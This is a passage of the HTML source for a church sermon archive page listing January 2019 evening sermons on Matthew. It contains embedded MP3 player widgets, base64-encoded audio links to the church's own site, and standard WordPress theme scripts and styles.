	{ name: "?show&file_name=2019-01-27%20pm%20Matthew%204_1-11", formats: ["mp3"], mp3: "aHR0cDovL21lZGlhLmNocmlzdGNodXJjaGxleXRvbi5vcmcudWsvc2VybW9ucy8/c2hvdyZmaWxlX25hbWU9MjAxOS0wMS0yNyUyMHBtJTIwTWF0dGhldyUyMDRfMS0xMS5tcDM=", counterpart:"", artist: "", image: "true", imgurl: "" }
];
</script>

<script>MP3jPLAYERS[23] = { list:MP3jPLAYLISTS.MI_23, tr:0, type:'MI', lstate:true, loop:false, play_txt:'Play', pause_txt:'Pause', pp_title:'Sermon | Christ Church Leyton', autoplay:false, download:true, vol:100, height:30, cssclass:'nostop flip notitle', popout_css:{ enabled:true, 			colours: ["#f0f0f0", "rgba(0, 0, 0, 0.18)", "rgba(167, 167, 167, 0.55)", "rgba(49, 49, 49, 0.64)", "rgba(0, 180, 37, 0.91)", "#d3d3d3", "#d8d8d8", "#3d3232", "#262120", "#262120", "#115b91", "/", 400, 600 ],
			cssInterface: { "color": "#3d3232" },
			cssTitle: { "left": "36px", "right":"36px", "top":"30px" },
			cssImage: { "overflow": "hidden", "width":"auto", "height":"30px"  },
			cssFontSize: { "title": "22px", "caption": "15.4px", "list": "18px" },
			classes: { interface:'', title:' right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp', image:' Himg left-mjp', poscol:' soften-mjp', ul:' childNorm-mjp childPlain-mjp left-mjp' }} };</script>

</td>
		</tr>
		<tr>
			<td class="embed"></td>
		</tr>
		<tr>
			<td class="preacher">Preached by <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Luke Forty</a> on 27/01/2019 (<a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Evening</a>). </td>
		</tr>
   			<tr>
			<td class="sermon-title"><a href="?sermon_id=1414">Matthew 3:1-12 (b)</a></td>
		</tr>
		<tr>
			<td class="sermon-passage"><a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew</a> 3:1-12 (Part of the <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew (2019/20)</a> series).</td>
		</tr>
		<tr>
			<td class="files">
 <div id="wrapperMI_25" class="wrap-mjp nostop flip notitle" style="position: relative; padding:5px 0px 30px 0px; margin:0px; width:100%;"><h2>Sermon</h2>
	<div style="display:none;" class="Eabove-mjp" id="Eabove-mjp_25"></div>
	 <div class="subwrap-MI">
		 <div class="jp-innerwrap">
			 <div class="innerx"></div>
			 <div class="innerleft"></div>
			 <div class="innerright"></div>
			 <div class="innertab"></div>
			 <div class="interface-mjp" style="height:30px;" id="interfaceMI_25">
				 <div class="MI-image Himg left-mjp" id="MI_image_25" style=" width:auto; height:30px; overflow:hidden;"></div>
				 <div id="T_mp3j_25" class="player-track-title right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp" style="left:36px; right:36px;  top:30px;"></div>
				 <div class="bars_holder">
					 <div class="loadMI_mp3j" id="load_mp3j_25"></div>
					 <div class="poscolMI_mp3j soften-mjp" id="poscol_mp3j_25"></div>
					 <div class="posbarMI_mp3j" id="posbar_mp3j_25"></div>
				 </div>
				 <div id="P-Time-MI_25" class="jp-play-time"></div>
				 <div id="T-Time-MI_25" class="jp-total-time"></div>
				 <div id="statusMI_25" class="statusMI"></div>
				 <div class="transport-MI"><div class="play-mjp" id="playpause_mp3j_25">Play</div><div class="stop-mjp" id="stop_mp3j_25">Stop</div></div>
				 <div class="buttons-wrap-mjp" id="buttons-wrap-mjp_25">
					 
					 <div class="mp3j-popout-MI" id="lpp_mp3j_25" style=""></div>
					 <div id="download_mp3j_25" class="dloadmp3-MI"></div>
				 </div>
			 </div>
			 <div class="mjp-volwrap">
				 <div class="MIsliderVolume" id="vol_mp3j_25"></div>
				 <div class="innerExt1" id="innerExt1_25"></div>
				 <div class="innerExt2" id="innerExt2_25"></div>
			 </div>
		 </div>
		 <div style="display:none;" class="Ebetween-mjp" id="Ebetween-mjp_25"></div>
		 <div class="listwrap_mp3j" id="L_mp3j_25" style="overflow:auto; max-height:450px;"><div class="wrapper-mjp"><div class="playlist-colour"></div><div class="wrapper-mjp"><ul class="ul-mjp childNorm-mjp childPlain-mjp left-mjp" id="UL_mp3j_25"><li></li></ul></div></div></div>
	 </div>
	 
	 <div class="mp3j-nosolution" id="mp3j_nosolution_25" style="display:none;"></div>
	 <div style="display:none;" class="Ebelow-mjp" id="Ebelow-mjp_25"></div>
 </div> 
<script>
MP3jPLAYLISTS.MI_25 = [
	{ name: "?show&file_name=2019-01-13%20pm%20Matthew%203_1-12b", formats: ["mp3"], mp3: "aHR0cDovL21lZGlhLmNocmlzdGNodXJjaGxleXRvbi5vcmcudWsvc2VybW9ucy8/c2hvdyZmaWxlX25hbWU9MjAxOS0wMS0xMyUyMHBtJTIwTWF0dGhldyUyMDNfMS0xMmIubXAz", counterpart:"", artist: "", image: "true", imgurl: "" }
];
</script>

<script>MP3jPLAYERS[25] = { list:MP3jPLAYLISTS.MI_25, tr:0, type:'MI', lstate:true, loop:false, play_txt:'Play', pause_txt:'Pause', pp_title:'Sermon | Christ Church Leyton', autoplay:false, download:true, vol:100, height:30, cssclass:'nostop flip notitle', popout_css:{ enabled:true, 			colours: ["#f0f0f0", "rgba(0, 0, 0, 0.18)", "rgba(167, 167, 167, 0.55)", "rgba(49, 49, 49, 0.64)", "rgba(0, 180, 37, 0.91)", "#d3d3d3", "#d8d8d8", "#3d3232", "#262120", "#262120", "#115b91", "/", 400, 600 ],
			cssInterface: { "color": "#3d3232" },
			cssTitle: { "left": "36px", "right":"36px", "top":"30px" },
			cssImage: { "overflow": "hidden", "width":"auto", "height":"30px"  },
			cssFontSize: { "title": "22px", "caption": "15.4px", "list": "18px" },
			classes: { interface:'', title:' right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp', image:' Himg left-mjp', poscol:' soften-mjp', ul:' childNorm-mjp childPlain-mjp left-mjp' }} };</script>

</td>
		</tr>
		<tr>
			<td class="embed"></td>
		</tr>
		<tr>
			<td class="preacher">Preached by <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Luke Forty</a> on 13/01/2019 (<a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Evening</a>). </td>
		</tr>
   			<tr>
			<td class="sermon-title"><a href="?sermon_id=1415">Matthew 3:1-12 (a)</a></td>
		</tr>
		<tr>
			<td class="sermon-passage"><a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew</a> 3:1-12 (Part of the <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew (2019/20)</a> series).</td>
		</tr>
		<tr>
			<td class="files">
 <div id="wrapperMI_27" class="wrap-mjp nostop flip notitle" style="position: relative; padding:5px 0px 30px 0px; margin:0px; width:100%;"><h2>Sermon</h2>
	<div style="display:none;" class="Eabove-mjp" id="Eabove-mjp_27"></div>
	 <div class="subwrap-MI">
		 <div class="jp-innerwrap">
			 <div class="innerx"></div>
			 <div class="innerleft"></div>
			 <div class="innerright"></div>
			 <div class="innertab"></div>
			 <div class="interface-mjp" style="height:30px;" id="interfaceMI_27">
				 <div class="MI-image Himg left-mjp" id="MI_image_27" style=" width:auto; height:30px; overflow:hidden;"></div>
				 <div id="T_mp3j_27" class="player-track-title right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp" style="left:36px; right:36px;  top:30px;"></div>
				 <div class="bars_holder">
					 <div class="loadMI_mp3j" id="load_mp3j_27"></div>
					 <div class="poscolMI_mp3j soften-mjp" id="poscol_mp3j_27"></div>
					 <div class="posbarMI_mp3j" id="posbar_mp3j_27"></div>
				 </div>
				 <div id="P-Time-MI_27" class="jp-play-time"></div>
				 <div id="T-Time-MI_27" class="jp-total-time"></div>
				 <div id="statusMI_27" class="statusMI"></div>
				 <div class="transport-MI"><div class="play-mjp" id="playpause_mp3j_27">Play</div><div class="stop-mjp" id="stop_mp3j_27">Stop</div></div>
				 <div class="buttons-wrap-mjp" id="buttons-wrap-mjp_27">
					 
					 <div class="mp3j-popout-MI" id="lpp_mp3j_27" style=""></div>
					 <div id="download_mp3j_27" class="dloadmp3-MI"></div>
				 </div>
			 </div>
			 <div class="mjp-volwrap">
				 <div class="MIsliderVolume" id="vol_mp3j_27"></div>
				 <div class="innerExt1" id="innerExt1_27"></div>
				 <div class="innerExt2" id="innerExt2_27"></div>
			 </div>
		 </div>
		 <div style="display:none;" class="Ebetween-mjp" id="Ebetween-mjp_27"></div>
		 <div class="listwrap_mp3j" id="L_mp3j_27" style="overflow:auto; max-height:450px;"><div class="wrapper-mjp"><div class="playlist-colour"></div><div class="wrapper-mjp"><ul class="ul-mjp childNorm-mjp childPlain-mjp left-mjp" id="UL_mp3j_27"><li></li></ul></div></div></div>
	 </div>
	 
	 <div class="mp3j-nosolution" id="mp3j_nosolution_27" style="display:none;"></div>
	 <div style="display:none;" class="Ebelow-mjp" id="Ebelow-mjp_27"></div>
 </div> 
<script>
MP3jPLAYLISTS.MI_27 = [
	{ name: "?show&file_name=2019-01-13%20pm%20Matthew%203_1-12a", formats: ["mp3"], mp3: "aHR0cDovL21lZGlhLmNocmlzdGNodXJjaGxleXRvbi5vcmcudWsvc2VybW9ucy8/c2hvdyZmaWxlX25hbWU9MjAxOS0wMS0xMyUyMHBtJTIwTWF0dGhldyUyMDNfMS0xMmEubXAz", counterpart:"", artist: "", image: "true", imgurl: "" }
];
</script>

<script>MP3jPLAYERS[27] = { list:MP3jPLAYLISTS.MI_27, tr:0, type:'MI', lstate:true, loop:false, play_txt:'Play', pause_txt:'Pause', pp_title:'Sermon | Christ Church Leyton', autoplay:false, download:true, vol:100, height:30, cssclass:'nostop flip notitle', popout_css:{ enabled:true, 			colours: ["#f0f0f0", "rgba(0, 0, 0, 0.18)", "rgba(167, 167, 167, 0.55)", "rgba(49, 49, 49, 0.64)", "rgba(0, 180, 37, 0.91)", "#d3d3d3", "#d8d8d8", "#3d3232", "#262120", "#262120", "#115b91", "/", 400, 600 ],
			cssInterface: { "color": "#3d3232" },
			cssTitle: { "left": "36px", "right":"36px", "top":"30px" },
			cssImage: { "overflow": "hidden", "width":"auto", "height":"30px"  },
			cssFontSize: { "title": "22px", "caption": "15.4px", "list": "18px" },
			classes: { interface:'', title:' right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp', image:' Himg left-mjp', poscol:' soften-mjp', ul:' childNorm-mjp childPlain-mjp left-mjp' }} };</script>

</td>
		</tr>
		<tr>
			<td class="embed"></td>
		</tr>
		<tr>
			<td class="preacher">Preached by <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Luke Forty</a> on 13/01/2019 (<a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Evening</a>). </td>
		</tr>
   			<tr>
			<td class="sermon-title"><a href="?sermon_id=1411">Matthew 2:13-23</a></td>
		</tr>
		<tr>
			<td class="sermon-passage"><a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew</a> 2:13-23 (Part of the <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew (2019/20)</a> series).</td>
		</tr>
		<tr>
			<td class="files">
 <div id="wrapperMI_29" class="wrap-mjp nostop flip notitle" style="position: relative; padding:5px 0px 30px 0px; margin:0px; width:100%;"><h2>Sermon</h2>
	<div style="display:none;" class="Eabove-mjp" id="Eabove-mjp_29"></div>
	 <div class="subwrap-MI">
		 <div class="jp-innerwrap">
			 <div class="innerx"></div>
			 <div class="innerleft"></div>
			 <div class="innerright"></div>
			 <div class="innertab"></div>
			 <div class="interface-mjp" style="height:30px;" id="interfaceMI_29">
				 <div class="MI-image Himg left-mjp" id="MI_image_29" style=" width:auto; height:30px; overflow:hidden;"></div>
				 <div id="T_mp3j_29" class="player-track-title right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp" style="left:36px; right:36px;  top:30px;"></div>
				 <div class="bars_holder">
					 <div class="loadMI_mp3j" id="load_mp3j_29"></div>
					 <div class="poscolMI_mp3j soften-mjp" id="poscol_mp3j_29"></div>
					 <div class="posbarMI_mp3j" id="posbar_mp3j_29"></div>
				 </div>
				 <div id="P-Time-MI_29" class="jp-play-time"></div>
				 <div id="T-Time-MI_29" class="jp-total-time"></div>
				 <div id="statusMI_29" class="statusMI"></div>
				 <div class="transport-MI"><div class="play-mjp" id="playpause_mp3j_29">Play</div><div class="stop-mjp" id="stop_mp3j_29">Stop</div></div>
				 <div class="buttons-wrap-mjp" id="buttons-wrap-mjp_29">
					 
					 <div class="mp3j-popout-MI" id="lpp_mp3j_29" style=""></div>
					 <div id="download_mp3j_29" class="dloadmp3-MI"></div>
				 </div>
			 </div>
			 <div class="mjp-volwrap">
				 <div class="MIsliderVolume" id="vol_mp3j_29"></div>
				 <div class="innerExt1" id="innerExt1_29"></div>
				 <div class="innerExt2" id="innerExt2_29"></div>
			 </div>
		 </div>
		 <div style="display:none;" class="Ebetween-mjp" id="Ebetween-mjp_29"></div>
		 <div class="listwrap_mp3j" id="L_mp3j_29" style="overflow:auto; max-height:450px;"><div class="wrapper-mjp"><div class="playlist-colour"></div><div class="wrapper-mjp"><ul class="ul-mjp childNorm-mjp childPlain-mjp left-mjp" id="UL_mp3j_29"><li></li></ul></div></div></div>
	 </div>
	 
	 <div class="mp3j-nosolution" id="mp3j_nosolution_29" style="display:none;"></div>
	 <div style="display:none;" class="Ebelow-mjp" id="Ebelow-mjp_29"></div>
 </div> 
<script>
MP3jPLAYLISTS.MI_29 = [
	{ name: "?show&file_name=2019-01-06%20pm%20Matthew%202_13-23", formats: ["mp3"], mp3: "aHR0cDovL21lZGlhLmNocmlzdGNodXJjaGxleXRvbi5vcmcudWsvc2VybW9ucy8/c2hvdyZmaWxlX25hbWU9MjAxOS0wMS0wNiUyMHBtJTIwTWF0dGhldyUyMDJfMTMtMjMubXAz", counterpart:"", artist: "", image: "true", imgurl: "" }
];
</script>

<script>MP3jPLAYERS[29] = { list:MP3jPLAYLISTS.MI_29, tr:0, type:'MI', lstate:true, loop:false, play_txt:'Play', pause_txt:'Pause', pp_title:'Sermon | Christ Church Leyton', autoplay:false, download:true, vol:100, height:30, cssclass:'nostop flip notitle', popout_css:{ enabled:true, 			colours: ["#f0f0f0", "rgba(0, 0, 0, 0.18)", "rgba(167, 167, 167, 0.55)", "rgba(49, 49, 49, 0.64)", "rgba(0, 180, 37, 0.91)", "#d3d3d3", "#d8d8d8", "#3d3232", "#262120", "#262120", "#115b91", "/", 400, 600 ],
			cssInterface: { "color": "#3d3232" },
			cssTitle: { "left": "36px", "right":"36px", "top":"30px" },
			cssImage: { "overflow": "hidden", "width":"auto", "height":"30px"  },
			cssFontSize: { "title": "22px", "caption": "15.4px", "list": "18px" },
			classes: { interface:'', title:' right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp', image:' Himg left-mjp', poscol:' soften-mjp', ul:' childNorm-mjp childPlain-mjp left-mjp' }} };</script>

</td>
		</tr>
		<tr>
			<td class="embed"></td>
		</tr>
		<tr>
			<td class="preacher">Preached by <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Luke Forty</a> on 06/01/2019 (<a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Evening</a>). </td>
		</tr>
   		</table>
   	<div class="floatright"></div>
   	<div class="floatleft"></div>
   	<div id="poweredbysermonbrowser">Powered by <a href="http://www.sermonbrowser.com/">Sermon Browser</a></div>
</div>
</div>


		<div class="clearboth"></div>
	</div><!-- #main_inner -->
</div><!-- #main -->


<div class="clearboth"></div>

	</div><!-- #content_inner -->
</div><!-- #content -->

<div id="footer">
	<div class="multibg">
		<div class="multibg"></div>
	</div>
	<div id="footer_inner">
		<div class="one_third"><div id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://media.christchurchleyton.org.uk/" >
	<div><label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
	</div>
	</form></div></div><div class="one_third"></div><div class="one_third last"></div><div class="clearboth"></div></div><!-- #footer_inner -->
	</div><!-- #footer -->

</div><div id="sub_footer"><div id="sub_footer_inner"><div class="copyright_text">&copy; <a href="http://auctor.co.uk">auctor.co.uk</a></div></div><!-- #sub_footer_inner --></div><!-- #sub_footer --></div><!-- #body_inner -->

<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/prettyphoto/js/jquery.prettyPhoto.js?ver=1.5'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.8.16'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-includes/js/jquery/ui/jquery.ui.widget.min.js?ver=1.8.16'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-includes/js/jquery/ui/jquery.ui.mouse.min.js?ver=1.8.16'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-includes/js/jquery/ui/jquery.ui.slider.min.js?ver=1.8.16'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/mp3-jplayer/js/wp-backwards-compat/jquery.ui.touch-punch.min.js?ver=0.2.2'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/mp3-jplayer/js/jquery.jplayer.min.2.7.1.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/mp3-jplayer/js/mp3-jplayer-2.7.js?ver=2.7'></script>

<script type="text/javascript">
jQuery(document).ready(function () {
	if (typeof MP3_JPLAYER !== 'undefined') {
		MP3_JPLAYER.lastformats = '';
		MP3_JPLAYER.plugin_path = 'http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/mp3-jplayer';
		MP3_JPLAYER.pl_info = MP3jPLAYERS;
		MP3_JPLAYER.vars.force_dload = false;
		MP3_JPLAYER.vars.dload_text = 'Download sermon';
		MP3_JPLAYER.hasListMeta = true;
		MP3_JPLAYER.vars.stylesheet_url = 'http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/mp3-jplayer/css/light.css';
		MP3_JPLAYER.showErrors = false;
		MP3_JPLAYER.init();
	}
});
</script>

<style type="text/css">
.innertab				{ background-color:rgba(0, 0, 0, 0.18); } 
.playlist-colour		{ background:rgba(167, 167, 167, 0.55); } 
.interface-mjp			{ color:#3d3232; } 
.loadMI_mp3j, .loadB_mp3j, .load_mp3j { background:rgba(49, 49, 49, 0.64); } 
.poscolMI_mp3j, .MIsliderVolume .ui-widget-header, .vol_mp3t .ui-widget-header, .vol_mp3j .ui-widget-header { background-color:rgba(0, 180, 37, 0.91); } 
.mp3-tint, .Smp3-tint	{ background-color:rgba(0, 180, 37, 0.91); } 
.player-track-title		{ font-size:22px; } 
.a-mjp						{ font-size:18px; color:#262120; } 
.a-mjp:hover				{ color:#262120 !important; background:#d3d3d3 !important; } 
.a-mjp.mp3j_A_current		{ color:#115b91 !important; background:#d8d8d8 !important; } 
.li-mjp					{ font-size:18px; } 
.li-mjp:hover				{ background-color:#d3d3d3; } 
.li-mjp.mp3j_LI_current	{ background-color:#d8d8d8; } 
.transport-MI div, .transport-MI div:hover, span.textbutton_mp3j { color:#115b91; } 
</style>



<style>

 
					span.textbutton_mp3j {
						color:#00869b; 
					}
					span.vol_mp3t .ui-slider-handle,
					span.vol_mp3t .ui-slider-handle:hover,
					span.posbar_mp3j .ui-slider-handle,
					span.posbar_mp3j .ui-slider-handle:hover,
					.load_mp3j,
					.s-text .Smp3-tint {
						background-color:#00869b;
						border-color:#00869b;
					}
					.s-text .Smp3-tint {
						opacity:0.4;
						filter:alpha(opacity=40);
					}
					.s-text .Smp3-finding,
					.s-text .mp3-gtint,
					.load_mp3j {
						opacity:0.25;
						filter:alpha(opacity=25);
					}
					span.posbar_mp3j .ui-slider-handle,
					span.posbar_mp3j .ui-slider-handle:hover {
						background:rgba(0,134,155,0.3);
						border-color:#00869b;
					}
</style>

<style>

					span.gfxbutton_mp3j.play-mjp, 
					span.gfxbutton_mp3j.pause-mjp,
					span.gfxbutton_mp3j.play-mjp:hover, 
					span.gfxbutton_mp3j.pause-mjp:hover,
					span.vol_mp3j .ui-slider-handle,
					span.vol_mp3j .ui-slider-handle:hover,
					span.posbarB_mp3j .ui-slider-handle,
					span.posbarB_mp3j .ui-slider-handle:hover,
					.loadB_mp3j,
					.s-graphic .Smp3-tint { 
						background-color:#404040; 
						border-color:#404040; 
					}
					.s-graphic .Smp3-tint {
						opacity:0.4;
						filter:alpha(opacity=40);
					}
					.s-graphic .Smp3-finding,
					.s-graphic .mp3-gtint,
					.loadB_mp3j {
						opacity:0.25;
						filter:alpha(opacity=25);
					}
					span.posbarB_mp3j .ui-slider-handle,
					span.posbarB_mp3j .ui-slider-handle:hover {
						background:rgba(64,64,64,0.3);
						border-color:#404040;
					}
</style>
<script type="text/javascript">/* <![CDATA[ */var ua = jQuery.browser;if( (!ua.msie) || (ua.version.substring(0,1) != '6' && ua.msie) ){Cufon.now();Cufon.replace('h1', { fontFamily: 'varela' });Cufon.replace('h2', { fontFamily: 'varela' });Cufon.replace('h3', { fontFamily: 'varela' });Cufon.replace('h4', { fontFamily: 'varela' });Cufon.replace('.logo a', { fontFamily: 'varela' });Cufon.replace('.jqueryslidemenu>ul>li>a>span', { fontFamily: 'varela' });Cufon.replace('#intro .intro_title', { fontFamily: 'varela' });Cufon.replace('#slider_module+#intro h3', { fontFamily: 'varela' });Cufon.replace('#sidebar .widgettitle', { fontFamily: 'varela' });Cufon.replace('#outro,#outro a', { fontFamily: 'varela' });Cufon.replace('#footer .widgettitle', { fontFamily: 'varela' });Cufon.replace('.slide_title', { fontFamily: 'varela' });Cufon.replace('.toggle a,.toggle_accordion a', { fontFamily: 'varela' });Cufon.replace('#content .teaser', { fontFamily: 'varela' });if ( ua.msie && ua.version.substring(0,1) == '8' ){jQuery('h1,h2,h3,h4,.logo a,.jqueryslidemenu>ul>li>a>span,#intro .intro_title,#slider_module+#intro h3,#sidebar .widgettitle,#outro,#outro a,#footer .widgettitle,.slide_title,.toggle a,.toggle_accordion a,#content .teaser').css('-ms-filter', '').css('filter', '');}else if( ua.msie && ua.version.substring(0,1) >= '9' || ua.msie && ua.version.substring(0,2) >= '10' ){jQuery('h1,h2,h3,h4,.logo a,.jqueryslidemenu>ul>li>a>span,#intro .intro_title,#slider_module+#intro h3,#sidebar .widgettitle,#outro,#outro a,#footer .widgettitle,.slide_title,.toggle a,.toggle_accordion a,#content .teaser').css('opacity', '1');}else if(!ua.msie){jQuery('h1,h2,h3,h4,.logo a,.jqueryslidemenu>ul>li>a>span,#intro .intro_title,#slider_module+#intro h3,#sidebar .widgettitle,#outro,#outro a,#footer .widgettitle,.slide_title,.toggle a,.toggle_accordion a,#content .teaser').css('opacity', '1');}} /* ]]> */</script><script type="text/javascript">/* <![CDATA[ */jQuery( '#main_inner' ).preloader({ imgSelector: '.blog_index_image_load span img', imgAppend: '.blog_index_image_load',oneachload: function(image){var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});jQuery( '.one_column_portfolio' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');}link.css('backgroundImage','none');}});jQuery( '.two_column_portfolio' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');}link.css('backgroundImage','none');}});jQuery( '.three_column_portfolio' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');}link.css('backgroundImage','none');}});jQuery( '.four_column_portfolio' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');}link.css('backgroundImage','none');}});jQuery( '.portfolio_gallery.large_post_list' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});jQuery( '.portfolio_gallery.medium_post_list' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});jQuery( '.portfolio_gallery.small_post_list' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});jQuery( '#main_inner' ).preloader({ imgSelector: '.blog_sc_image_load span img', imgAppend: '.blog_sc_image_load',oneachload: function(image){var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');}link.css('backgroundImage','none');}});jQuery( '#main_inner, #sidebar_inner' ).preloader({ imgSelector: '.fancy_image_load span img', imgAppend: '.fancy_image_load',oneachload: function(image){var imageCaption = jQuery(image).parent().parent().next();if(imageCaption.length>0){imageCaption.remove();jQuery(image).parent().addClass('has_caption_frame');jQuery(image).parent().append(imageCaption);jQuery(image).next().css('display','block');}var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.css('backgroundImage','none');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');}});jQuery( '#intro_inner' ).preloader({ imgSelector: '.fancy_image_load span img', imgAppend: '.fancy_image_load',oneachload: function(image){var imageCaption = jQuery(image).parent().parent().next();if(imageCaption.length>0){imageCaption.remove();jQuery(image).parent().addClass('has_caption_frame');jQuery(image).parent().append(imageCaption);jQuery(image).next().css('display','block');}var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.css('backgroundImage','none');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');}});jQuery( '#footer_inner' ).preloader({ imgSelector: '.fancy_image_load span img', imgAppend: '.fancy_image_load',oneachload: function(image){var imageCaption = jQuery(image).parent().parent().next();if(imageCaption.length>0){imageCaption.remove();jQuery(image).parent().addClass('has_caption_frame');jQuery(image).parent().append(imageCaption);jQuery(image).next().css('display','block');}var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.css('backgroundImage','none');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');}});jQuery( '#main_inner' ).preloader({ imgSelector: '.portfolio_full_image span img', imgAppend: '.portfolio_full_image',oneachload: function(image){var img = jQuery(image),link = 